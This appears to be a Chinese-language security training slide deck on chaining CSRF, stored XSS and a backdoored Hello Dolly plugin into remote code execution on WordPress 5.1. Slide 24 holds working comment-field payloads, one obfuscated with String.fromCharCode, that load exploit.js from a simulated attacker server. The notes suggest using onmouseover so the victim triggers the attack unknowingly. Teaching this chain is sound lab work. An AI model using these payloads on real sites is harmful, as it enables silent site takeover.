
CSRF->Xss
Notes:
生成一条评论。。鼠标移动上去。触发弹窗。

Slide 21
03 从XSS到RCE

Slide 22
定义&原理
插件利用(Hello_Dolly)
世界上第一个Wordpress 的插件，启用之后，可以在后台的右上角随机显示《Hello Dolly》这首歌里面的一句歌词。
Wordpress可以使用插件，通过JS往插件中写入后门完成GetShell
docker run -d -p 0.0.0.0:82:80 registry.cn-shanghai.aliyuncs.com/yhskc/xsstorce:latest
Notes:
这里使用插件是Hello_Dolly，Hello_Dolly世界上第一个Wordpress 的插件，启用之后，可以在后台的右上角随机显示《Hello Dolly》这首歌里面的一句歌词。
，这个是安装wordpress后自带，不需要单独安装,存在于. wp-content/plugins/hello.php，还有其他很多热门插件可以利用，
这里的IP在实际中就是黑客控制的机器。实验过程中，只需要通过下方指令就可以开启一台。用作黑客机

Slide 23

恶意JavaScript文件
Notes:
恶意的Js脚本已经放置在/var/www/html.容器启动后网页根目录，用于模拟黑客自己的服务器

Slide 24
Exploit
<a title='hacker " onclick="var s=document.createElement('script');s.setAttribute('src','http://127.0.0.1:82/exploit.js');s.onload=document.body.appendChild(s);" id="' rel="123">Exploit
<a title='hacker " onclick="var s=document.createElement(String.fromCharCode(115)+String.fromCharCode(99)+String.fromCharCode(114)+String.fromCharCode(105)+String.fromCharCode(112)+String.fromCharCode(116));s.setAttribute(String.fromCharCode(115)+String.fromCharCode(114)+String.fromCharCode(99),String.fromCharCode(104)+String.fromCharCode(116)+String.fromCharCode(116)+String.fromCharCode(112)+String.fromCharCode(58)+String.fromCharCode(47)+String.fromCharCode(47)+String.fromCharCode(49)+String.fromCharCode(50)+String.fromCharCode(55)+String.fromCharCode(46)+String.fromCharCode(48)+String.fromCharCode(46)+String.fromCharCode(48)+String.fromCharCode(46)+String.fromCharCode(49)+String.fromCharCode(58)+String.fromCharCode(56)+String.fromCharCode(50)+String.fromCharCode(47)+String.fromCharCode(101)+String.fromCharCode(120)+String.fromCharCode(112)+String.fromCharCode(108)+String.fromCharCode(111)+String.fromCharCode(105)+String.fromCharCode(116)+String.fromCharCode(46)+String.fromCharCode(106)+String.fromCharCode(115));s.onload=document.body.appendChild(s);" id="' rel="nofollow">Exploit
Notes:
上方是逻辑代码。 实际执行的代码。。但是因为引号嵌套的原因，转成下面实际利用形式。
把下方代码放入评论框，截取上传报文，转为CSRF利用脚本

Slide 25

CSRF利用脚本
Notes:
模拟黑客不知道具体的nonce验证代码。下方取1
实际使会在第三方网站构建无 submit触发这一环节，。 可以再onclick 出直接修改为 onmouseover

Slide 26

Exploit
Notes:
点击Exploit 触发漏洞，，因为为了演示触发过程使用onclick。
实际使用时onmouseover事件，在鼠标已过去，无感知触发事件。

Slide 27

getshell

Slide 28
复盘
CSRF->XSS->RCE攻击链

Slide 29

课后作业
LET’S PRACTICE
根据提供的内容完成CSRF、XSS、RCE链的攻击

Slide 30
总结
本节课以wordpress 5.1为例子，介绍了通过XSS触发RCE的方式
WHAT WE
HAVE LEARNED

